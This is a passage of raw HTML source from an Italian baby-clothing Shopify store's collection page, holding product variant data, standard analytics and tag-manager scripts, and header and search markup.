Luglio\",\"vendor\":\"Luglio\",\"id\":\"8104003993875\",\"untranslatedTitle\":\"Salopette + T-Shirt Piccolo Giocatore, Luglio\",\"url\":\"\/products\/salopette-t-shirt-piccolo-giocatore-luglio\",\"type\":\"\"},\"id\":\"44335133655315\",\"image\":{\"src\":\"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_7.jpg?v=1675682875\"},\"sku\":\"CM4741390623-0\",\"title\":\"Grigio \/ 0-3 Mesi\",\"untranslatedTitle\":\"Grigio \/ 0-3 Mesi\"},{\"price\":{\"amount\":17.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Tutina con Salopette, Luglio\",\"vendor\":\"Luglio\",\"id\":\"8602254082372\",\"untranslatedTitle\":\"Tutina con Salopette, Luglio\",\"url\":\"\/products\/tutina-con-salopette-luglio-1\",\"type\":\"Tutina\"},\"id\":\"46922865738052\",\"image\":{\"src\":\"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2368SENAPE_1.png?v=1691234341\"},\"sku\":\"TU4741542518-0\",\"title\":\"Cielo\/Senape \/ 0-3 Mesi\",\"untranslatedTitle\":\"Cielo\/Senape \/ 0-3 Mesi\"},{\"price\":{\"amount\":14.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Completino Elfo di Babbo Natale\",\"vendor\":\"Spio Kids\",\"id\":\"6863541600301\",\"untranslatedTitle\":\"Completino Elfo di Babbo Natale\",\"url\":\"\/products\/completino-elfo-di-babbo-natale\",\"type\":\"\"},\"id\":\"39948845613101\",\"image\":{\"src\":\"\/\/shop.spio.it\/cdn\/shop\/products\/completino-elfo-di-babbo-natale-166942.png?v=1650616233\"},\"sku\":\"\",\"title\":\"12-18 mesi\",\"untranslatedTitle\":\"12-18 mesi\"},{\"price\":{\"amount\":18.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Tutina con Fantasia All Over, Luglio\",\"vendor\":\"Luglio\",\"id\":\"8602201620804\",\"untranslatedTitle\":\"Tutina con Fantasia All Over, Luglio\",\"url\":\"\/products\/tutina-con-fantasia-all-over-luglio\",\"type\":\"Tutina\"},\"id\":\"46922683646276\",\"image\":{\"src\":\"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2365VERDE_1.png?v=1692969676\"},\"sku\":\"TU4741541310\",\"title\":\"Verde \/ 0-3 Mesi\",\"untranslatedTitle\":\"Verde \/ 0-3 Mesi\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":7247558606893,"gid":"gid:\/\/shopify\/Product\/7247558606893","vendor":"Luglio","type":"","handle":"tutina-natalizia-luglio","variants":[{"id":41326969061421,"price":1299,"name":"Tutina Natalizia, Luglio - 0-3 Mesi","public_title":"0-3 Mesi","sku":"XNO-802"},{"id":41326969094189,"price":1299,"name":"Tutina Natalizia, Luglio - 3-6 Mesi","public_title":"3-6 Mesi","sku":"XNO-802"},{"id":41326969126957,"price":1299,"name":"Tutina Natalizia, Luglio - 6-9 Mesi","public_title":"6-9 Mesi","sku":"XNO-802"},{"id":41326969159725,"price":1299,"name":"Tutina Natalizia, Luglio - 9-12 Mesi","public_title":"9-12 Mesi","sku":"XNO-802"},{"id":41326969192493,"price":1299,"name":"Tutina Natalizia, Luglio - 12-18 Mesi","public_title":"12-18 Mesi","sku":"XNO-802"},{"id":41326969225261,"price":1299,"name":"Tutina Natalizia, Luglio - 18-24 Mesi","public_title":"18-24 Mesi","sku":"XNO-802"}],"remote":false},{"id":8619721818436,"gid":"gid:\/\/shopify\/Product\/8619721818436","vendor":"Luglio","type":"Tutina","handle":"tutina-con-cravatta-luglio","variants":[{"id":46982239748420,"price":1699,"name":"Tutina con Cravatta, Luglio - Cielo\/Senape \/ 0-3 Mesi","public_title":"Cielo\/Senape \/ 0-3 Mesi","sku":"TU4741542519-0"},{"id":46982239813956,"price":1699,"name":"Tutina con Cravatta, Luglio - Cielo\/Senape \/ 3-6 Mesi","public_title":"Cielo\/Senape \/ 3-6 Mesi","sku":"TU4741542519-3M"},{"id":46982239879492,"price":1699,"name":"Tutina con Cravatta, Luglio - Cielo\/Senape \/ 6-9 Mesi","public_title":"Cielo\/Senape \/ 6-9 Mesi","sku":"TU4741542519-6M"},{"id":46982239912260,"price":1699,"name":"Tutina con Cravatta, Luglio - Cielo\/Senape \/ 9-12 Mesi","public_title":"Cielo\/Senape \/ 9-12 Mesi","sku":"TU4741542519-9M"},{"id":46982239945028,"price":1999,"name":"Tutina con Cravatta, Luglio - Blu\/Beige \/ 0-3 Mesi","public_title":"Blu\/Beige \/ 0-3 Mesi","sku":"TU4741540847-0"},{"id":46982239977796,"price":1999,"name":"Tutina con Cravatta, Luglio - Blu\/Beige \/ 3-6 Mesi","public_title":"Blu\/Beige \/ 3-6 Mesi","sku":"TU4741540847-3M"},{"id":46982240010564,"price":1999,"name":"Tutina con Cravatta, Luglio - Blu\/Beige \/ 6-9 Mesi","public_title":"Blu\/Beige \/ 6-9 Mesi","sku":"TU4741540847-6M"},{"id":46982240043332,"price":1999,"name":"Tutina con Cravatta, Luglio - Blu\/Beige \/ 9-12 Mesi","public_title":"Blu\/Beige \/ 9-12 Mesi","sku":"TU4741540847-9M"},{"id":46982240076100,"price":2099,"name":"Tutina con Cravatta, Luglio - Grigio\/Verde \/ 0-3 Mesi","public_title":"Grigio\/Verde \/ 0-3 Mesi","sku":"TU4741541316-0"},{"id":46982240108868,"price":2099,"name":"Tutina con Cravatta, Luglio - Grigio\/Verde \/ 3-6 Mesi","public_title":"Grigio\/Verde \/ 3-6 Mesi","sku":"TU4741541316-3M"},{"id":46982240141636,"price":2099,"name":"Tutina con Cravatta, Luglio - Grigio\/Verde \/ 6-9 Mesi","public_title":"Grigio\/Verde \/ 6-9 Mesi","sku":"TU4741541316-6M"},{"id":46982240174404,"price":2099,"name":"Tutina con Cravatta, Luglio - Grigio\/Verde \/ 9-12 Mesi","public_title":"Grigio\/Verde \/ 9-12 Mesi","sku":"TU4741541316-9M"}],"remote":false},{"id":7247552512045,"gid":"gid:\/\/shopify\/Product\/7247552512045","vendor":"Luglio","type":"","handle":"tutina-di-babbo-natale-luglio","variants":[{"id":47347759153476,"price":1299,"name":"Tutina di Babbo Natale, Luglio - 0-3 Mesi","public_title":"0-3 Mesi","sku":"XNO-801"},{"id":47347759186244,"price":1299,"name":"Tutina di Babbo Natale, Luglio - 3-6 Mesi","public_title":"3-6 Mesi","sku":"XNO-801"},{"id":41326953168941,"price":1299,"name":"Tutina di Babbo Natale, Luglio - 6-9 Mesi","public_title":"6-9 Mesi","sku":"XNO-801"},{"id":41326953201709,"price":1299,"name":"Tutina di Babbo Natale, Luglio - 9-12 Mesi","public_title":"9-12 Mesi","sku":"XNO-801"},{"id":41326953234477,"price":1299,"name":"Tutina di Babbo Natale, Luglio - 12-18 Mesi","public_title":"12-18 Mesi","sku":"XNO-801"},{"id":41326953267245,"price":1299,"name":"Tutina di Babbo Natale, Luglio - 18-24 Mesi","public_title":"18-24 Mesi","sku":"XNO-801"}],"remote":false},{"id":8104003993875,"gid":"gid:\/\/shopify\/Product\/8104003993875","vendor":"Luglio","type":"","handle":"salopette-t-shirt-piccolo-giocatore-luglio","variants":[{"id":44335133655315,"price":1699,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Grigio \/ 0-3 Mesi","public_title":"Grigio \/ 0-3 Mesi","sku":"CM4741390623-0"},{"id":44335133688083,"price":1699,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Grigio \/ 3-6 Mesi","public_title":"Grigio \/ 3-6 Mesi","sku":"CM4741390623-3M"},{"id":44335133720851,"price":1699,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Grigio \/ 6-9 Mesi","public_title":"Grigio \/ 6-9 Mesi","sku":"CM4741390623-6M"},{"id":44335133753619,"price":1699,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Grigio \/ 9-12 Mesi","public_title":"Grigio \/ 9-12 Mesi","sku":"CM4741390623-9M"},{"id":44335133786387,"price":1699,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Grigio \/ 12-18 Mesi","public_title":"Grigio \/ 12-18 Mesi","sku":"CM4741390623-12M"},{"id":44335133819155,"price":1699,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Grigio \/ 18-24 Mesi","public_title":"Grigio \/ 18-24 Mesi","sku":"CM4741390623-18M"},{"id":44335133851923,"price":1699,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Grigio \/ 24-36 Mesi","public_title":"Grigio \/ 24-36 Mesi","sku":"CM4741390623-24M"},{"id":44335133196563,"price":1299,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Azzurro \/ 0-3 Mesi","public_title":"Azzurro \/ 0-3 Mesi","sku":"CM4741391014-0"},{"id":44335133229331,"price":1299,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Azzurro \/ 3-6 Mesi","public_title":"Azzurro \/ 3-6 Mesi","sku":"CM4741391014-3M"},{"id":44335133262099,"price":1299,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Azzurro \/ 6-9 Mesi","public_title":"Azzurro \/ 6-9 Mesi","sku":"CM4741391014-6M"},{"id":44335133294867,"price":1299,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Azzurro \/ 9-12 Mesi","public_title":"Azzurro \/ 9-12 Mesi","sku":"CM4741391014-9M"},{"id":44335133327635,"price":1299,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Azzurro \/ 12-18 Mesi","public_title":"Azzurro \/ 12-18 Mesi","sku":"CM4741391014-12M"},{"id":44335133360403,"price":1299,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Azzurro \/ 18-24 Mesi","public_title":"Azzurro \/ 18-24 Mesi","sku":"CM4741391014-18M"},{"id":44335133393171,"price":1299,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Azzurro \/ 24-36 Mesi","public_title":"Azzurro \/ 24-36 Mesi","sku":"CM4741391014-24M"},{"id":44335133425939,"price":1299,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Blu \/ 0-3 Mesi","public_title":"Blu \/ 0-3 Mesi","sku":"CM4741390522-0"},{"id":44335133458707,"price":1299,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Blu \/ 3-6 Mesi","public_title":"Blu \/ 3-6 Mesi","sku":"CM4741390522-3M"},{"id":44335133491475,"price":1299,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Blu \/ 6-9 Mesi","public_title":"Blu \/ 6-9 Mesi","sku":"CM4741390522-6M"},{"id":44335133524243,"price":1299,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Blu \/ 9-12 Mesi","public_title":"Blu \/ 9-12 Mesi","sku":"CM4741390522-9M"},{"id":44335133557011,"price":1299,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Blu \/ 12-18 Mesi","public_title":"Blu \/ 12-18 Mesi","sku":"CM4741390522-12M"},{"id":44335133589779,"price":1299,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Blu \/ 18-24 Mesi","public_title":"Blu \/ 18-24 Mesi","sku":"CM4741390522-18M"},{"id":44335133622547,"price":1299,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Blu \/ 24-36 Mesi","public_title":"Blu \/ 24-36 Mesi","sku":"CM4741390522-24M"}],"remote":false},{"id":8602254082372,"gid":"gid:\/\/shopify\/Product\/8602254082372","vendor":"Luglio","type":"Tutina","handle":"tutina-con-salopette-luglio-1","variants":[{"id":46922865738052,"price":1799,"name":"Tutina con Salopette, Luglio - Cielo\/Senape \/ 0-3 Mesi","public_title":"Cielo\/Senape \/ 0-3 Mesi","sku":"TU4741542518-0"},{"id":46922865836356,"price":1799,"name":"Tutina con Salopette, Luglio - Cielo\/Senape \/ 3-6 Mesi","public_title":"Cielo\/Senape \/ 3-6 Mesi","sku":"TU4741542518-3M"},{"id":46922865869124,"price":1799,"name":"Tutina con Salopette, Luglio - Cielo\/Senape \/ 6-9 Mesi","public_title":"Cielo\/Senape \/ 6-9 Mesi","sku":"TU4741542518-6M"},{"id":46922865901892,"price":1799,"name":"Tutina con Salopette, Luglio - Cielo\/Senape \/ 9-12 Mesi","public_title":"Cielo\/Senape \/ 9-12 Mesi","sku":"TU4741542518-9M"},{"id":46922865934660,"price":1899,"name":"Tutina con Salopette, Luglio - Blu\/Beige \/ 0-3 Mesi","public_title":"Blu\/Beige \/ 0-3 Mesi","sku":"TU4741540846-0"},{"id":46922865967428,"price":1899,"name":"Tutina con Salopette, Luglio - Blu\/Beige \/ 3-6 Mesi","public_title":"Blu\/Beige \/ 3-6 Mesi","sku":"TU4741540846-3M"},{"id":46922866000196,"price":1899,"name":"Tutina con Salopette, Luglio - Blu\/Beige \/ 6-9 Mesi","public_title":"Blu\/Beige \/ 6-9 Mesi","sku":"TU4741540846-6M"},{"id":46922866032964,"price":1899,"name":"Tutina con Salopette, Luglio - Blu\/Beige \/ 9-12 Mesi","public_title":"Blu\/Beige \/ 9-12 Mesi","sku":"TU4741540846-9M"},{"id":46922866065732,"price":1999,"name":"Tutina con Salopette, Luglio - Grigio\/Verde \/ 0-3 Mesi","public_title":"Grigio\/Verde \/ 0-3 Mesi","sku":"TU4741541315-0"},{"id":46922866098500,"price":1999,"name":"Tutina con Salopette, Luglio - Grigio\/Verde \/ 3-6 Mesi","public_title":"Grigio\/Verde \/ 3-6 Mesi","sku":"TU4741541315-3M"},{"id":46922866131268,"price":1999,"name":"Tutina con Salopette, Luglio - Grigio\/Verde \/ 6-9 Mesi","public_title":"Grigio\/Verde \/ 6-9 Mesi","sku":"TU4741541315-6M"},{"id":46922866164036,"price":1999,"name":"Tutina con Salopette, Luglio - Grigio\/Verde \/ 9-12 Mesi","public_title":"Grigio\/Verde \/ 9-12 Mesi","sku":"TU4741541315-9M"}],"remote":false},{"id":6863541600301,"gid":"gid:\/\/shopify\/Product\/6863541600301","vendor":"Spio Kids","type":"","handle":"completino-elfo-di-babbo-natale","variants":[{"id":39948845613101,"price":1499,"name":"Completino Elfo di Babbo Natale - 12-18 mesi","public_title":"12-18 mesi","sku":""},{"id":39948845645869,"price":1499,"name":"Completino Elfo di Babbo Natale - 18-24 Mesi","public_title":"18-24 Mesi","sku":""},{"id":39948845678637,"price":1499,"name":"Completino Elfo di Babbo Natale - 24-30 Mesi","public_title":"24-30 Mesi","sku":""},{"id":39948845711405,"price":1499,"name":"Completino Elfo di Babbo Natale - 30-36 Mesi","public_title":"30-36 Mesi","sku":""}],"remote":false},{"id":8602201620804,"gid":"gid:\/\/shopify\/Product\/8602201620804","vendor":"Luglio","type":"Tutina","handle":"tutina-con-fantasia-all-over-luglio","variants":[{"id":46922683646276,"price":1899,"name":"Tutina con Fantasia All Over, Luglio - Verde \/ 0-3 Mesi","public_title":"Verde \/ 0-3 Mesi","sku":"TU4741541310"},{"id":46922683711812,"price":1899,"name":"Tutina con Fantasia All Over, Luglio - Verde \/ 3-6 Mesi","public_title":"Verde \/ 3-6 Mesi","sku":"TU4741541310"},{"id":46922683744580,"price":1899,"name":"Tutina con Fantasia All Over, Luglio - Verde \/ 6-9 Mesi","public_title":"Verde \/ 6-9 Mesi","sku":"TU4741541310"},{"id":46922683777348,"price":1899,"name":"Tutina con Fantasia All Over, Luglio - Verde \/ 9-12 Mesi","public_title":"Verde \/ 9-12 Mesi","sku":"TU4741541310"},{"id":46922683810116,"price":1899,"name":"Tutina con Fantasia All Over, Luglio - Grigio \/ 0-3 Mesi","public_title":"Grigio \/ 0-3 Mesi","sku":"TU4741540691"},{"id":46922683842884,"price":1899,"name":"Tutina con Fantasia All Over, Luglio - Grigio \/ 3-6 Mesi","public_title":"Grigio \/ 3-6 Mesi","sku":"TU4741540691"},{"id":46922683875652,"price":1899,"name":"Tutina con Fantasia All Over, Luglio - Grigio \/ 6-9 Mesi","public_title":"Grigio \/ 6-9 Mesi","sku":"TU4741540691"},{"id":46922683908420,"price":1899,"name":"Tutina con Fantasia All Over, Luglio - Grigio \/ 9-12 Mesi","public_title":"Grigio \/ 9-12 Mesi","sku":"TU4741540691"},{"id":46922683941188,"price":1899,"name":"Tutina con Fantasia All Over, Luglio - Senape \/ 0-3 Mesi","public_title":"Senape \/ 0-3 Mesi","sku":"TU4741542513"},{"id":46922683973956,"price":1899,"name":"Tutina con Fantasia All Over, Luglio - Senape \/ 3-6 Mesi","public_title":"Senape \/ 3-6 Mesi","sku":"TU4741542513"},{"id":46922684006724,"price":1899,"name":"Tutina con Fantasia All Over, Luglio - Senape \/ 6-9 Mesi","public_title":"Senape \/ 6-9 Mesi","sku":"TU4741542513"},{"id":46922684039492,"price":1899,"name":"Tutina con Fantasia All Over, Luglio - Senape \/ 9-12 Mesi","public_title":"Senape \/ 9-12 Mesi","sku":"TU4741542513"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":270068678701,"requestId":"f9245efa-f6bf-4fce-8f1b-60a9a2a75ba2-1768814036"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 39361937453,
      theme_id: 144773710099,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shop.spio.it/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shop.spio.it/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shop.spio.it/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":39361937453,"isMerchantRequest":null,"themeId":144773710099,"themeCityHash":"5975979045133721897","contentLanguage":"it","currency":"EUR","eventMetadataId":"75fa6305-6176-4dd1-8b5b-8f09ce96f2ba"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":270068678701,"requestId":"f9245efa-f6bf-4fce-8f1b-60a9a2a75ba2-1768814036","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: primi-passi","collectionName":"primi-passi","collectionId":270068678701,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shop.spio.it/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://shop.spio.it/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="39361937453"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="144773710099"
  data-theme-name="Empire"
  data-theme-version="8.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shop.spio.it/api/collect"
></script>
</head>
<!-- TrafficGuard Integration -->
<script>
    var dataTrafficGuard = dataTrafficGuard || [];
    dataTrafficGuard.push(['property', 'tg-010541-001']);
    dataTrafficGuard.push(['event','pageview']);
    (function() {var tg = document.createElement('script'); tg.type = 'text/javascript'; tg.async = true; tg.src = '//tgtag.io/tg.js?pid=tg-010541-001';var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(tg, s);})();
</script>
<noscript><img src="//p.tgtag.io/event?property_id=tg-010541-001&event_name=pageview&no_script=1" width="1" height="1" border="0"/></noscript>
<!-- TrafficGuard End-->
  <body class="template-collection" data-instant-allow-query-string data-reduce-animations>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW3C59L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div style="--background-color: #ffffff">
      


    </div>

    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="3 3 17 17" fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    


    <a class="skip-to-main" href="#site-main">Salta il contenuto</a>

    <div id="shopify-section-static-announcement" class="shopify-section site-announcement"><script
  type="application/json"
  data-section-id="static-announcement"
  data-section-type="static-announcement">
</script>










</div>

    <div id="shopify-section-static-utility-bar" class="shopify-section"><style data-shopify>
  .utility-bar {
    background-color: #1b175d;
    border-bottom: 1px solid #ffffff;
  }

  .utility-bar .social-link,
  .utility-bar__menu-link {
    color: #ffffff;
  }

  .utility-bar .disclosure__toggle {
    --disclosure-toggle-text-color: #ffffff;
    --disclosure-toggle-background-color: #1b175d;
  }

  .utility-bar .disclosure__toggle:hover {
    --disclosure-toggle-text-color: #ffffff;
  }

  .utility-bar .social-link:hover,
  .utility-bar__menu-link:hover {
    color: #ffffff;
  }

  .utility-bar .disclosure__toggle::after {
    --disclosure-toggle-svg-color: #ffffff;
  }

  .utility-bar .disclosure__toggle:hover::after {
    --disclosure-toggle-svg-color: #ffffff;
  }
</style>

<script
  type="application/json"
  data-section-type="static-utility-bar"
  data-section-id="static-utility-bar"
  data-section-data
>
  {
    "settings": {
      "mobile_layout": "below"
    }
  }
</script>

</div>

    <header
      class="site-header site-header-nav--open"
      role="banner"
      data-site-header
    >
      <div id="shopify-section-static-header" class="shopify-section site-header-wrapper">


<script
  type="application/json"
  data-section-id="static-header"
  data-section-type="static-header"
  data-section-data>
  {
    "settings": {
      "sticky_header": true,
      "has_box_shadow": true,
      "live_search": {
        "enable": true,
        "enable_images": true,
        "enable_content": true,
        "money_format": "€{{amount_with_comma_separator}}",
        "show_mobile_search_bar": true,
        "context": {
          "view_all_results": "Visualizza tutti i risultati",
          "view_all_products": "Visualizza tutti i prodotti",
          "content_results": {
            "title": "Pagine e post",
            "no_results": "Nessun risultato."
          },
          "no_results_products": {
            "title": "Nessun prodotto per \u0026#39;*terms*\u0026#39;.",
            "title_in_category": "Nessun prodotto per \u0026#39;*terms*\u0026#39; nella *category*.",
            "message": "Spiacenti, non abbiamo trovato nessuna corrispondenza."
          }
        }
      }
    }
  }
</script>





<style data-shopify>
  .site-logo {
    max-width: 150px;
  }

  .site-logo-image {
    max-height: 40px;
  }
</style>

<div
  class="
    site-header-main
    
  "
  data-site-header-main
  data-site-header-sticky
  
    data-site-header-mobile-search-bar
  
>
  <button class="site-header-menu-toggle" data-menu-toggle>
    <div class="site-header-menu-toggle--button" tabindex="-1">
      <span class="toggle-icon--bar toggle-icon--bar-top"></span>
      <span class="toggle-icon--bar toggle-icon--bar-middle"></span>
      <span class="toggle-icon--bar toggle-icon--bar-bottom"></span>
      <span class="visually-hidden">Menu</span>
    </div>
  </button>

  

  <div
    class="
      site-header-main-content
      
        small-promo-enabled
      
    "
  >
    <div class="site-header-logo">
      <a
        class="site-logo"
        href="/">
        
          
          

          

  

  <img
    
      src="//shop.spio.it/cdn/shop/files/logo_spio_kids_verde_nuovo_227x70.png?v=1614448522"
    
    alt=""

    
      data-rimg
      srcset="//shop.spio.it/cdn/shop/files/logo_spio_kids_verde_nuovo_227x70.png?v=1614448522 1x"
    

    class="site-logo-image"
    style="
        object-fit:cover;object-position:50.0% 50.0%;
      
"
    
  >




        
      </a>
    </div>

    





<div class="live-search" data-live-search><form
    class="
      live-search-form
      form-fields-inline
      
    "
    action="/search"
    method="get"
    role="search"
    aria-label="Product"
    data-live-search-form
  >
    <input type="hidden" name="type" value="article,page,product">
    <div class="form-field no-label"><input
        class="form-field-input live-search-form-field"
        type="text"
        name="q"
        aria-label="Cerca"
        placeholder="Cosa stai cercando?"
        
        autocomplete="off"
        data-live-search-input>
      <button
        class="live-search-takeover-cancel"
        type="button"
        data-live-search-takeover-cancel>
        Cancella
      </button>

      <button
        class="live-search-button"
        type="submit"
        aria-label="Cerca"
        data-live-search-submit
      >
        <span class="search-icon search-icon--inactive">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="23"
  height="24"
  fill="none"
  viewBox="0 0 23 24"
>
